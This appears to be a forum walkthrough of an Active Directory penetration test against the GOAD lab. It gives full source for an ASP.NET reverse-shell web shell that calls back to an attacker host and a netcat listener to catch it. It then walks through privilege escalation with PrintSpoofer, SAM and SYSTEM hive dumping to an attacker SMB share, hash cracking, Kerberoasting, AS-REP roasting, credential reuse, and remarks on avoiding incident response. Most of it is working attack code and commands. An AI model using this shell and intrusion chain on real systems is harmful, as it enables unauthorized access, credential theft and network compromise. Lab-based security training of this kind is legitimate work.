- Verify the Installation
Check the installed lab instances:
Код:./goad.sh - Test if the Machines are Running
To ensure the virtual machines are active, run:
Код:crackmapexec smb 192.168.56.0/24
This will list the active machines in the network and confirm if everything is running smoothly.
Now, Let's Install BloodHound
- Update the System
Run the command to update and upgrade packages:
Код:sudo apt update && sudo apt upgrade
- Install BloodHound
To install BloodHound, use:
Код:sudo apt install bloodhound -y
- Start Neo4j
Start the Neo4j database with:
Код:neo4j console
- Set the Neo4j Password
After starting, log in with the default user:password neo4j:neo4jand set a new password when prompted.


- Launch BloodHound
Open BloodHound with:
Код:bloodhound
- Log In to BloodHound
Use neo4j as the username and the password you set.

We begin by scanning the subnet within our scope, which is the network where the lab is hosted, using the following command:
Код:
crackmapexec smb 192.168.56.0/24The results of this scan provide us with valuable insights into the environment, revealing key details about domain configurations and SMB signing settings. Notably, some machines in the environment have SMB signing set to True, as shown below:
- (domain: north.sevenkingdoms.local) (signing: True)
- (domain: sevenkingdoms.local) (signing: True)
- (domain: north.sevenkingdoms.local) (signing: False)
For instance, machines like WINTERFELL and KINGSLANDING have SMB signing enabled, which might suggest they are domain controllers. Nevertheless, further verification is required to confirm their roles within the network.
The "north" prefix in north.sevenkingdoms.local suggests that this is a child domain of sevenkingdoms.local. This relationship can be crucial in our exploitation strategy, as trust relationships between parent and child domains may present opportunities for privilege escalation and lateral movement.
Next, we will assess the services running on each machine to identify the largest attack surface.
Код:
nmap -p- -sC -sV -oN ./WINTERFELL.txt 192.168.56.11
Код:
nmap -p- -sC -sV -oN ./KINGSLANDING.txt 192.168.56.10
Код:
nmap -p- -sC -sV -oN ./CASTELBLACK.txt 192.168.56.22192.168.56.10 (KINGSLANDING)
- Web Services:
- 80/tcp: HTTP - Microsoft IIS 10.0 (Potentially risky methods: TRACE)
- 5985/tcp: HTTP - Microsoft HTTPAPI 2.0
- 5986/tcp: HTTPS - Microsoft HTTPAPI 2.0 (SSDP/UPnP)
- 47001/tcp: HTTP - Microsoft HTTPAPI 2.0
- Exploitable Services:
- 445/tcp: SMB - Potential for SMB vulnerabilities.
- 3389/tcp: RDP - Microsoft Terminal Services (Credential brute-forcing, exploits).
192.168.56.11 (WINTERFELL)
- Web Services:
- 5985/tcp: HTTP - Microsoft HTTPAPI 2.0
- 5986/tcp: HTTPS - Microsoft HTTPAPI 2.0 (SSDP/UPnP)
- 47001/tcp: HTTP - Microsoft HTTPAPI 2.0
- Exploitable Services:
- 445/tcp: SMB - Potential for SMB vulnerabilities.
- 3389/tcp: RDP - Microsoft Terminal Services (Credential brute-forcing, exploits).
192.168.56.22 (CASTELBLACK)
- Web Services:
- 80/tcp: HTTP - Microsoft IIS 10.0
- Database Services:
- 1433/tcp: MS-SQL Server 2019 - Possible SQL injection, brute-force, or misconfiguration exploitation.
- Exploitable Services:
- 445/tcp: SMB - Potential for SMB vulnerabilities.
CASTELBLACK appears to have the largest attack surface, so we will explore it first. Navigating to the web page on port 80, we find a file upload service, a known vulnerability in GOAD. This will be our entry point into the system. Keep in mind that, in a real scenario, this could involve exploiting a zero-day vulnerability or gaining a reverse shell through phishing emails. The end result would be the same.
Note: Recently, the "Clop" ransomware group, using a 0day that is based on the same logic as the vulnerability we are going to explore here (unrestricted file uploads - RCE), was able to gain initial access to the company's system (Cleo Harmony) and steal all data within the network.
https://www.bleepingcomputer[.]com/news/security/clop-ransomware-claims-responsibility-for-cleo-data-theft-attacks
NVD - CVE-2024-50623
nvd.nist.gov
Clarify Harmony Page
Cleo Harmony® makes file integration and sharing easy, secure and scalable, streamlining your company's data integration processes. Request a demo today!
www.cleo.com
Let's use Gobuster to enumerate directories on our target:
Код:
gobuster dir -u http://192.168.56.10 -w /usr/share/wordlists/dirb/common.txtThe results reveal the following directories:
- /aspnet_client (Status: 301) → http://192.168.56.22/aspnet_client/
- /index.html (Status: 200)
- /upload (Status: 301) → http://192.168.56.22/upload/
To exploit the vulnerability, we will upload our shell.aspx to the server, which will grant us remote code execution (RCE).
ASP.net:
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<script runat="server">
//Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
//Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip

    protected void Page_Load(object sender, EventArgs e)
    {
        String host = "192.168.10.147"; //CHANGE THIS
            int port = 4444; ////CHANGE THIS

        CallbackShell(host, port);
    }


    [StructLayout(LayoutKind.Sequential)]
    public struct STARTUPINFO
    {
        public int cb;
        public String lpReserved;
        public String lpDesktop;
        public String lpTitle;
        public uint dwX;
        public uint dwY;
        public uint dwXSize;
        public uint dwYSize;
        public uint dwXCountChars;
        public uint dwYCountChars;
        public uint dwFillAttribute;
        public uint dwFlags;
        public short wShowWindow;
        public short cbReserved2;
        public IntPtr lpReserved2;
        public IntPtr hStdInput;
        public IntPtr hStdOutput;
        public IntPtr hStdError;
    }


    [StructLayout(LayoutKind.Sequential)]
    public struct PROCESS_INFORMATION
    {
        public IntPtr hProcess;
        public IntPtr hThread;
        public uint dwProcessId;
        public uint dwThreadId;
    }


    [StructLayout(LayoutKind.Sequential)]
    public struct SECURITY_ATTRIBUTES
    {
        public int Length;
        public IntPtr lpSecurityDescriptor;
        public bool bInheritHandle;
    }


    [DllImport("kernel32.dll")]
    static extern bool CreateProcess(string lpApplicationName,
       string lpCommandLine, ref SECURITY_ATTRIBUTES lpProcessAttributes,
       ref SECURITY_ATTRIBUTES lpThreadAttributes, bool bInheritHandles,
       uint dwCreationFlags, IntPtr lpEnvironment, string lpCurrentDirectory,
       [In] ref STARTUPINFO lpStartupInfo,
       out PROCESS_INFORMATION lpProcessInformation);


    public static uint INFINITE = 0xFFFFFFFF;

    [DllImport("kernel32", SetLastError = true, ExactSpelling = true)]
    internal static extern Int32 WaitForSingleObject(IntPtr handle, Int32 milliseconds);


    internal struct sockaddr_in
    {
        public short sin_family;
        public short sin_port;
        public int sin_addr;
        public long sin_zero;
    }


    [DllImport("kernel32.dll")]
    static extern IntPtr GetStdHandle(int nStdHandle);


    [DllImport("kernel32.dll")]
    static extern bool SetStdHandle(int nStdHandle, IntPtr hHandle);


    public const int STD_INPUT_HANDLE = -10;
    public const int STD_OUTPUT_HANDLE = -11;
    public const int STD_ERROR_HANDLE = -12;

    [DllImport("kernel32")]
    static extern bool AllocConsole();


    [DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
    internal static extern IntPtr WSASocket([In] AddressFamily addressFamily,
                                            [In] SocketType socketType,
                                            [In] ProtocolType protocolType,
                                            [In] IntPtr protocolInfo,
                                            [In] uint group,
                                            [In] int flags
                                            );


    [DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
    internal static extern int inet_addr([In] string cp);
    [DllImport("ws2_32.dll")]
    private static extern string inet_ntoa(uint ip);


    [DllImport("ws2_32.dll")]
    private static extern uint htonl(uint ip);

    [DllImport("ws2_32.dll")]
    private static extern uint ntohl(uint ip);

    [DllImport("ws2_32.dll")]
    private static extern ushort htons(ushort ip);

    [DllImport("ws2_32.dll")]
    private static extern ushort ntohs(ushort ip);


   [DllImport("WS2_32.dll", CharSet=CharSet.Ansi, SetLastError=true)]
   internal static extern int connect([In] IntPtr socketHandle,[In] ref sockaddr_in socketAddress,[In] int socketAddressSize);


    [DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
   internal static extern int send(
                                [In] IntPtr socketHandle,
                                [In] byte[] pinnedBuffer,
                                [In] int len,
                                [In] SocketFlags socketFlags
                                );


    [DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
   internal static extern int recv(
                                [In] IntPtr socketHandle,
                                [In] IntPtr pinnedBuffer,
                                [In] int len,
                                [In] SocketFlags socketFlags
                                );


    [DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
   internal static extern int closesocket(
                                       [In] IntPtr socketHandle
                                       );


    [DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
   internal static extern IntPtr accept(
                                  [In] IntPtr socketHandle,
                                  [In, Out] ref sockaddr_in socketAddress,
                                  [In, Out] ref int socketAddressSize
                                  );


    [DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
   internal static extern int listen(
                                  [In] IntPtr socketHandle,
                                  [In] int backlog
                                  );


    [DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
   internal static extern int bind(
                                [In] IntPtr socketHandle,
                                [In] ref sockaddr_in  socketAddress,
                                [In] int socketAddressSize
                                );


   public enum TOKEN_INFORMATION_CLASS
   {
       TokenUser = 1,
       TokenGroups,
       TokenPrivileges,
       TokenOwner,
       TokenPrimaryGroup,
       TokenDefaultDacl,
       TokenSource,
       TokenType,
       TokenImpersonationLevel,
       TokenStatistics,
       TokenRestrictedSids,
       TokenSessionId
   }


   [DllImport("advapi32", CharSet = CharSet.Auto)]
   public static extern bool GetTokenInformation(
       IntPtr hToken,
       TOKEN_INFORMATION_CLASS tokenInfoClass,
       IntPtr TokenInformation,
       int tokeInfoLength,
       ref int reqLength);


   public enum TOKEN_TYPE
   {
       TokenPrimary = 1,
       TokenImpersonation
   }


   public enum SECURITY_IMPERSONATION_LEVEL
   {
       SecurityAnonymous,
       SecurityIdentification,
       SecurityImpersonation,
       SecurityDelegation
   }


   [DllImport("advapi32.dll", EntryPoint = "CreateProcessAsUser", SetLastError = true, CharSet = CharSet.Ansi, CallingConvention = CallingConvention.StdCall)]
   public extern static bool CreateProcessAsUser(IntPtr hToken, String lpApplicationName, String lpCommandLine, ref SECURITY_ATTRIBUTES lpProcessAttributes,
       ref SECURITY_ATTRIBUTES lpThreadAttributes, bool bInheritHandle, int dwCreationFlags, IntPtr lpEnvironment,
       String lpCurrentDirectory, ref STARTUPINFO lpStartupInfo, out PROCESS_INFORMATION lpProcessInformation);


   [DllImport("advapi32.dll", EntryPoint = "DuplicateTokenEx")]
   public extern static bool DuplicateTokenEx(IntPtr ExistingTokenHandle, uint dwDesiredAccess,
       ref SECURITY_ATTRIBUTES lpThreadAttributes, SECURITY_IMPERSONATION_LEVEL ImpersonationLeve, TOKEN_TYPE TokenType,
       ref IntPtr DuplicateTokenHandle);


   const int ERROR_NO_MORE_ITEMS = 259;


   [StructLayout(LayoutKind.Sequential)]
   struct TOKEN_USER
   {
       public _SID_AND_ATTRIBUTES User;
   }


   [StructLayout(LayoutKind.Sequential)]
   public struct _SID_AND_ATTRIBUTES
   {
       public IntPtr Sid;
       public int Attributes;
   }


   [DllImport("advapi32", CharSet = CharSet.Auto)]
   public extern static bool LookupAccountSid
   (
       [In, MarshalAs(UnmanagedType.LPTStr)] string lpSystemName,
       IntPtr pSid,
       StringBuilder Account,
       ref int cbName,
       StringBuilder DomainName,
       ref int cbDomainName,
       ref int peUse


   );


   [DllImport("advapi32", CharSet = CharSet.Auto)]
   public extern static bool ConvertSidToStringSid(
       IntPtr pSID,
       [In, Out, MarshalAs(UnmanagedType.LPTStr)] ref string pStringSid);


   [DllImport("kernel32.dll", SetLastError = true)]
   public static extern bool CloseHandle(
       IntPtr hHandle);


   [DllImport("kernel32.dll", SetLastError = true)]
   public static extern IntPtr OpenProcess(ProcessAccessFlags dwDesiredAccess, [MarshalAs(UnmanagedType.Bool)] bool bInheritHandle, uint dwProcessId);
   [Flags]
   public enum ProcessAccessFlags : uint
   {
       All = 0x001F0FFF,
       Terminate = 0x00000001,
       CreateThread = 0x00000002,
       VMOperation = 0x00000008,
       VMRead = 0x00000010,
       VMWrite = 0x00000020,
       DupHandle = 0x00000040,
       SetInformation = 0x00000200,
       QueryInformation = 0x00000400,
       Synchronize = 0x00100000
   }


   [DllImport("kernel32.dll")]
   static extern IntPtr GetCurrentProcess();


   [DllImport("kernel32.dll")]
   extern static IntPtr GetCurrentThread();


   [DllImport("kernel32.dll", SetLastError = true)]
   [return: MarshalAs(UnmanagedType.Bool)]
   static extern bool DuplicateHandle(IntPtr hSourceProcessHandle,
      IntPtr hSourceHandle, IntPtr hTargetProcessHandle, out IntPtr lpTargetHandle,
      uint dwDesiredAccess, [MarshalAs(UnmanagedType.Bool)] bool bInheritHandle, uint dwOptions);


    [DllImport("psapi.dll", SetLastError = true)]
    public static extern bool EnumProcessModules(IntPtr hProcess,
    [MarshalAs(UnmanagedType.LPArray, ArraySubType = UnmanagedType.U4)] [In][Out] uint[] lphModule,
    uint cb,
    [MarshalAs(UnmanagedType.U4)] out uint lpcbNeeded);


    [DllImport("psapi.dll")]
    static extern uint GetModuleBaseName(IntPtr hProcess, uint hModule, StringBuilder lpBaseName, uint nSize);


    public const uint PIPE_ACCESS_OUTBOUND = 0x00000002;
    public const uint PIPE_ACCESS_DUPLEX = 0x00000003;
    public const uint PIPE_ACCESS_INBOUND = 0x00000001;
    public const uint PIPE_WAIT = 0x00000000;
    public const uint PIPE_NOWAIT = 0x00000001;
    public const uint PIPE_READMODE_BYTE = 0x00000000;
    public const uint PIPE_READMODE_MESSAGE = 0x00000002;
    public const uint PIPE_TYPE_BYTE = 0x00000000;
    public const uint PIPE_TYPE_MESSAGE = 0x00000004;
    public const uint PIPE_CLIENT_END = 0x00000000;
    public const uint PIPE_SERVER_END = 0x00000001;
    public const uint PIPE_UNLIMITED_INSTANCES = 255;


    public const uint NMPWAIT_WAIT_FOREVER = 0xffffffff;
    public const uint NMPWAIT_NOWAIT = 0x00000001;
    public const uint NMPWAIT_USE_DEFAULT_WAIT = 0x00000000;


    public const uint GENERIC_READ = (0x80000000);
    public const uint GENERIC_WRITE = (0x40000000);
    public const uint GENERIC_EXECUTE = (0x20000000);
    public const uint GENERIC_ALL = (0x10000000);


    public const uint CREATE_NEW = 1;
    public const uint CREATE_ALWAYS = 2;
    public const uint OPEN_EXISTING = 3;
    public const uint OPEN_ALWAYS = 4;
    public const uint TRUNCATE_EXISTING = 5;


    public const int INVALID_HANDLE_VALUE = -1;


    public const ulong ERROR_SUCCESS = 0;
    public const ulong ERROR_CANNOT_CONNECT_TO_PIPE = 2;
    public const ulong ERROR_PIPE_BUSY = 231;
    public const ulong ERROR_NO_DATA = 232;
    public const ulong ERROR_PIPE_NOT_CONNECTED = 233;
    public const ulong ERROR_MORE_DATA = 234;
    public const ulong ERROR_PIPE_CONNECTED = 535;
    public const ulong ERROR_PIPE_LISTENING = 536;


    [DllImport("kernel32.dll", SetLastError = true)]
    public static extern IntPtr CreateNamedPipe(
        String lpName,
        uint dwOpenMode,
        uint dwPipeMode,
        uint nMaxInstances,
        uint nOutBufferSize,
        uint nInBufferSize,
        uint nDefaultTimeOut,
        IntPtr pipeSecurityDescriptor
        );


    [DllImport("kernel32.dll", SetLastError = true)]
    public static extern bool ConnectNamedPipe(
        IntPtr hHandle,
        uint lpOverlapped
        );


    [DllImport("Advapi32.dll", SetLastError = true)]
    public static extern bool ImpersonateNamedPipeClient(
        IntPtr hHandle);


    [DllImport("kernel32.dll", SetLastError = true)]
    public static extern bool GetNamedPipeHandleState(
        IntPtr hHandle,
        IntPtr lpState,
        IntPtr lpCurInstances,
        IntPtr lpMaxCollectionCount,
        IntPtr lpCollectDataTimeout,
        StringBuilder lpUserName,
        int nMaxUserNameSize
        );

    protected void CallbackShell(string server, int port)
    {


        string request = "Spawn Shell...\n";
        Byte[] bytesSent = Encoding.ASCII.GetBytes(request);


        IntPtr oursocket = IntPtr.Zero;

        sockaddr_in socketinfo;
        oursocket = WSASocket(AddressFamily.InterNetwork,SocketType.Stream,ProtocolType.IP, IntPtr.Zero, 0, 0);
        socketinfo = new sockaddr_in();
        socketinfo.sin_family = (short) AddressFamily.InterNetwork;
        socketinfo.sin_addr = inet_addr(server);
        socketinfo.sin_port = (short) htons((ushort)port);
        connect(oursocket, ref socketinfo, Marshal.SizeOf(socketinfo));
        send(oursocket, bytesSent, request.Length, 0);
        SpawnProcessAsPriv(oursocket);
        closesocket(oursocket);
    }


    protected void SpawnProcess(IntPtr oursocket)
    {
        bool retValue;
        string Application = Environment.GetEnvironmentVariable("comspec");
        PROCESS_INFORMATION pInfo = new PROCESS_INFORMATION();
        STARTUPINFO sInfo = new STARTUPINFO();
        SECURITY_ATTRIBUTES pSec = new SECURITY_ATTRIBUTES();
        pSec.Length = Marshal.SizeOf(pSec);
        sInfo.dwFlags = 0x00000101;
        sInfo.hStdInput = oursocket;
        sInfo.hStdOutput = oursocket;
        sInfo.hStdError = oursocket;
        retValue = CreateProcess(Application, "", ref pSec, ref pSec, true, 0, IntPtr.Zero, null, ref sInfo, out pInfo);
        WaitForSingleObject(pInfo.hProcess, (int)INFINITE);
    }


    protected void SpawnProcessAsPriv(IntPtr oursocket)
    {
        bool retValue;
        string Application = Environment.GetEnvironmentVariable("comspec");
        PROCESS_INFORMATION pInfo = new PROCESS_INFORMATION();
        STARTUPINFO sInfo = new STARTUPINFO();
        SECURITY_ATTRIBUTES pSec = new SECURITY_ATTRIBUTES();
        pSec.Length = Marshal.SizeOf(pSec);
        sInfo.dwFlags = 0x00000101;
        IntPtr DupeToken = new IntPtr(0);
        sInfo.hStdInput = oursocket;
        sInfo.hStdOutput = oursocket;
        sInfo.hStdError = oursocket;
        if (DupeToken == IntPtr.Zero)
            retValue = CreateProcess(Application, "", ref pSec, ref pSec, true, 0, IntPtr.Zero, null, ref sInfo, out pInfo);
        else
            retValue = CreateProcessAsUser(DupeToken, Application, "", ref pSec, ref pSec, true, 0, IntPtr.Zero, null, ref sInfo, out pInfo);
        WaitForSingleObject(pInfo.hProcess, (int)INFINITE);
        CloseHandle(DupeToken);
    }
    </script>
First let's upload our shell:
Next, we’ll start our listener to catch the reverse shell connection if everything goes as planned:
Код:
nc -lnvp 4444Then, we execute our shell by navigating to:
http://192.168.56.22/upload/shell.aspx
If everything works correctly, we should receive our reverse shell:
Initial Access Achieved!
Great! We now have our initial access within the system.Is that it? Have we completed the attack?
Not quite. Gaining initial access is just the beginning of the attack. Now we move on to the post-exploitation phase. The first thing we need to do is conduct internal reconnaissance. In this phase, we need to identify which user context our shell is running under and what privileges we currently have. Let's proceed with this process!
Command:
Код:
whoami /allThe output shows that we are executing in the context of the default IIS user (IIS APPPOOL\DefaultAppPool). From this, we can also determine the groups we belong to and the privileges we currently have within the system.
Notice that this output reveals something quite common: users with more permissions than they should have. For example, an IIS user should typically not have the SeImpersonatePrivilege since their role is limited to handling web server processes within IIS.
Why is SeImpersonatePrivilege Dangerous?
The SeImpersonatePrivilege permission allows a process to impersonate another user’s security context. This can be dangerous because:
- Privilege Escalation: Attackers can exploit this to impersonate a more privileged user, potentially granting themselves system-level access or administrator rights.
- Lateral Movement: This privilege can facilitate moving laterally within a network by impersonating other users and accessing resources that require higher permissions.
Next Step: Exploiting SeImpersonatePrivilege
Now that we know this let's attempt to exploit SeImpersonatePrivilege to elevate our privileges. Successfully doing so can significantly speed up the process of lateral movement and allow us to achieve deeper control within the system.
Let's proceed with the privilege escalation
Important Step: Determine System Architecture
Before continuing with privilege escalation, it is crucial to identify the system architecture. Knowing whether the system is 32-bit or 64-bit helps ensure we upload the appropriate tools, avoiding compatibility issues.
Код:
[environment]::Is64BitOperatingSystemThis command will confirm the architecture of the system, enabling us to select the correct binaries and tools for the escalation process.
Now that we've identified the system architecture, we can proceed with uploading PrintSpoofer64.exe. This tool leverages the SeImpersonatePrivilege to escalate privileges. It works by impersonating a user with higher privileges and executing code under their context. This method is particularly effective when a low-privileged account, such as the IIS user, has been improperly granted the ability to impersonate other users. By exploiting this, we can spawn a new shell with elevated rights, granting us deeper access to the system.
To upload the tool, we will start by hosting the file using:
Код:
impacket-smbserver share . -smb2supportNote: This step isn't mandatory; you can choose any method that suits your needs, such as FTP, HTTP, or other transfer mechanisms. Alternative methods should be used if the target has strict firewall rules.
Next, verify the connection with the target:
Код:
net use \192.168.10.147\shareNavigate to the target directory:
Код:
cd C:\windows\system32\spool\drivers\colorWe are using this directory because it typically allows write permissions for low-privileged users, making it a reliable location for uploading files when restricted access is encountered in other system directories.
Attempt to download the tool:
Код:
copy \192.168.10.147\share\PrintSpoofer64.exe .Note: If the target system has AV or EDR tools, they may block PrintSpoofer64.exe. To avoid detection, the tool would need to be encrypted and run in memory. However, AV/EDR evasion is outside the scope of this article, so we will proceed without these measures.
Now let's execute printspoofer64 and see the result:
Код:
.\printspoofer64.exe -i -c cmd.exeGreat! As you can see, PrintSpoofer64 executed successfully, and we are now running with elevated privileges.
Now that we have administrative privileges, we can perform a more comprehensive internal reconnaissance and begin capturing credentials that can be used for lateral movement later.
Код:
net usersAs we can see, there are only two local users: Administrator and vagrant. Let's capture the hashes for these users by dumping the registry hives.
Код:
reg save hklm\system \192.168.10.147\share\system
Код:
reg save hklm\sam \192.168.10.147\share\samNow, using the system and sam files, let's capture the hashes with Impacket.
Код:
impacket-secretsdump -sam sam -system system LOCAL > local_hashes.txtNow, let's try to crack these hashes using Hashcat!
If you're on a fresh Kali machine that hasn't been used before, you might first need to decompress the wordlist:
Код:
gzip -d /usr/share/wordlists/rockyou.txt.gzAfter that, we can start cracking the hashes:
Код:
hashcat -m 1000 local_hashes.txt /usr/share/wordlists/rockyou.txtRemember, in a real scenario, this process may take some time depending on how you choose to crack the hashes. For example, in this case, we used the wordlist method, which is faster, but you could opt for brute force if you have more computational power available.
The result shows that the password for the vagrant user is: vagrant.
However, the Administrator password couldn't be cracked using this wordlist.
But don't worry, since we have system privileges, we can simply change the Administrator password! (However, this is not ideal if you plan to remain in the system for a long time, as users will encounter login issues and will likely seek technical support, which will likely reveal what's happening.) This is disastrous because many companies have Incident Response plans in case of attacks! This means you would be blocked before fully compromising the company's system. However, since we're in a controlled environment, this won't be a problem! Even in a more hostile environment, this could still be done, as the entire exploitation process would take only a few minutes, leaving defenders with little to no time to understand what's happening!
Now, using the Administrator credentials, let's log into the machine using evil-winrm.
Код:
evil-winrm -i 192.168.56.22 -u administrator -p xss_passNow that we have elevated shell access, let's perform internal reconnaissance again! (Note that reconnaissance is done multiple times during an attack. Whenever you gain more privileges or a different user context, you need to redo all reconnaissance processes. This ensures you don't miss any lateral movement or privilege escalation opportunities!)
Let's proceed with this step:
Код:
net users /domainNow let's gather more information about domain users. A common source of useful information is user comments. Administrators often add comments to help with future maintenance and modifications. Keep in mind that each attack scenario has its unique characteristics, so you'll need to adapt to each environment!
We can query domain users using the following commands:
Код:
net users sql_svc /domain
Код:
net users rickon.stark /domain
Код:
net users samwell.tarly /domainAfter conducting some checks, we found what we were looking for: hardcoded credentials. While this may seem trivial, it is a very common finding in many environments. However, it's not always guaranteed, especially in more complex or well-defended systems. There are other methods to achieve the same result, but for the sake of simplicity and to avoid making the article too lengthy, we will use this approach, which was configured by the developers of the GOAD project.
Now we have domain credentials for the user Samwell Tarly (Password: Heartsbane), which we can use to continue internal enumeration and lateral movement!
Using the captured credentials, we will use bloodhound-python to enumerate our domain structure and analyze it graphically in BloodHound, which we installed earlier in the article.
Код:
bloodhound-python -u 'samwell.tarly' -p 'Heartsbane' -ns 192.168.56.11 -d 'north.sevenkingdoms.local' --dns-timeout 10 --dns-tcpNext, run the following command to list the generated files:
Код:
ls -laThe following files were generated:
- 20241213163820_computers.json
- 20241213163820_domains.json
- 20241213163820_groups.json
- 20241213163820_users.json
After uploading the results, we will check all domain administrators.
The result shows that we have two domain administrators:
Additionally, we have discovered a trust relationship between the two domains: NORTH.SEVENKINGDOMS.LOCAL and SEVENKINGDOMS.LOCAL.
Now, let's look for the shortest paths to high-value targets:
The result reveals several connections that we will use in the following steps to escalate our privileges and move laterally within the network! Remember, at this point, our main objective is to compromise the nearest domain administrator.
At this point, we only have the credentials for a single user within the domain and access to a single machine: 192.168.56.22 (CASTELBLACK), which is not a domain controller.
- Username: samwell.tarly
- Password: Heartsbane
But first we must ask ourselves:
What is Kerberos?
Kerberos is a widely used network authentication protocol designed to provide secure identity verification for users and services within a network. Developed by the Massachusetts Institute of Technology (MIT) in the 1980s as part of the Athena project, Kerberos has been widely adopted across multiple operating systems and environments, including Microsoft Windows, Linux, and macOS.The protocol functions by issuing cryptographic tickets to authenticate users and services, eliminating the need to transmit passwords over the network. This reduces the risks of password theft, eavesdropping, and replay attacks. The key components and flow of the Kerberos authentication process are as follows:
1. Key Distribution Center (KDC)
The KDC is the central authority in the Kerberos system and is responsible for authenticating users and issuing tickets. It consists of two main components:- Authentication Service (AS): When a user logs in, they provide their credentials to the AS. If valid, the AS issues a Ticket Granting Ticket (TGT).
- Ticket Granting Service (TGS): The TGS issues service tickets that allow the user to authenticate to specific services within the network, based on their TGT.
2. Ticket Granting Ticket (TGT)
After the AS successfully authenticates the user, it issues a TGT. This TGT:- Acts as proof of the user's identity.
- Is encrypted using the user's password (or a secret key derived from it) to ensure that only the correct user can use it.
- Is presented by the user to the TGS to request service tickets for accessing specific services.
3. Service Tickets
When the user needs to access a service, they send their TGT to the TGS and request a service ticket. The TGS then issues the service ticket, which:- Is encrypted using the target service’s secret key.
- Contains the information necessary for the service to validate the user's identity.
The user presents this service ticket to the service they want to access, completing the authentication process.
4. Symmetric Encryption
Kerberos relies on symmetric encryption to secure its tickets.- Tickets are encrypted using shared secrets (keys) known only to the KDC, the user, and the service.
- This ensures the authenticity, integrity, and confidentiality of the tickets exchanged during the authentication process.
By following this process, Kerberos ensures secure and efficient authentication without exposing sensitive user credentials directly over the network.
What is Kerberoasting?
Kerberoasting is a technique we use to exploit weak or poorly secured service account passwords within an Active Directory (AD) environment. In AD, service accounts are associated with Service Principal Names (SPNs), which are unique identifiers allowing services to authenticate to the network. When a service account requests access to a service, it asks the Kerberos Key Distribution Center (KDC) for a service ticket, which is encrypted using the service account’s password.What makes Kerberoasting particularly appealing to us is that any authenticated user on the network can request a service ticket, even if they don't know the service account’s password. Once we acquire the service ticket, we can attempt to crack it offline using brute-force or dictionary-based methods. This exploits the fact that many service account passwords are weak or improperly secured.
When we successfully crack the service ticket, we obtain the plaintext password for the service account. This opens the door for us to escalate our privileges, gain unauthorized access to other systems, and move laterally within the network. In some cases, cracking the service account’s password could even grant us domain administrator rights, which would allow us to compromise the entire domain.
With that defined, let's proceed with the attack!
The idea is to use the valid credentials we have to request Service Principal Names (SPNs) within the domain. After that, we convert these into Ticket Granting Service (TGS) tickets in the correct format for Hashcat. This is done automatically by Impacket with the following command:
Код:
impacket-GetUserSPNs north.sevenkingdoms.local/samwell.tarly:Heartsbane -dc-ip 192.168.56.11 -requestThe result returns three TGS tickets for sansa.stark, jon.snow, and sql_svc:
- $krb5tgs$23$*sansa.stark$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local
- $krb5tgs$23$*jon.snow$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local
- $krb5tgs$23$*sql_svc$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local
Now let's try to crack these hashes to obtain the credentials in plain text.
The result was not as expected, but we still managed to crack 1 out of the 3 hashes.
With this, we now know that the user: jon.snow has the password: iknownothing, leaving 2 as the number of targets infected within the domain.
- Username: samwell.tarly
- Password: Heartsbane
- Username: jon.snow
- Password: iknownothing
Now let's go back to enumeration to see what information we have in the context of jon.snow. For this, we'll use BloodHound, which is already loaded with the domain information.
The search result reveals that the user belongs to 3 groups:
- NIGHT WATCH@NORTH.SEVENKINGDOMS.LOCAL
- DOMAIN USERS@NORTH.SEVENKINGDOMS.LOCAL
- STARK@NORTH.SEVENKINGDOMS.LOCAL
Now let's check if our current domain is vulnerable to AS-REP Roasting
What is AS-REP Roasting?
AS-REP Roasting is a technique used to exploit user accounts in Active Directory that have Kerberos pre-authentication disabled.
How It Works:
- Pre-authentication Disabled: Normally, pre-authentication ensures a user provides valid credentials before receiving a Kerberos Ticket Granting Ticket (TGT). If pre-authentication is disabled, an attacker can request an AS-REP (Authentication Service Response) directly without needing the password.
- Request the AS-REP: The attacker requests an AS-REP from the Key Distribution Center (KDC) for the target user.
- Receive Encrypted Data: The KDC responds with an AS-REP encrypted using the user's password hash (typically the NTLM hash).
- Offline Cracking: The attacker extracts this encrypted response and cracks it offline using tools like Hashcat or John the Ripper to recover the plaintext password.
Now, using the credentials of jon.snow, we have captured all the users from north.sevenkingdoms.local and organized them into the correct format to initiate the AS-REP Roasting.
- LDAP Dump Command:
Код:ldapdomaindump -u north.sevenkingdoms.local\jon.snow -p iknownothing 192.168.56.11 - Extracting Users and Formatting:
Код:cat domain_users.json | jq -r '.[].attributes.sAMAccountName[] | . + "@north.sevenkingdoms.local"'
With the list of users in the correct format, we proceed to use Impacket to attempt AS-REP Roasting.
- Impacket Command for AS-REP Roasting:
Код:impacket-GetNPUsers -dc-ip 192.168.56.11 north.sevenkingdoms.local/ -usersfile domain_users -format john -outputfile domain_users_hashes -no-pass
Unfortunately, the result is disappointing. However, we still have one user without pre-authentication enabled, which gives us a chance to attempt cracking this hash and continue our lateral movement.
Let's crack the hash using John:
Код:
john --wordlist=/usr/share/wordlists/rockyou.txt domain_users_hashesGreat! The hash was cracked, and now we have the credentials for another user, bringing the total to 3:
User 1:
- Username: samwell.tarly
- Password: Heartsbane
User 2: - Username: jon.snow
- Password: iknownothing
User 3: - Username: brandon.stark
- Password: iseedeadpeople
Now let's use these new credentials to log into the machine (WINTERFELL - 192.168.56.11) within our domain: north.sevenkingdoms.local via RDP.
Код:
xfreerdp /v:192.168.56.11 /u:brandon.stark /p:iseedeadpeople /dynamic-resolutionWe have access to a second machine within our domain: "north.sevenkingdoms.local", but our privileges are extremely limited.
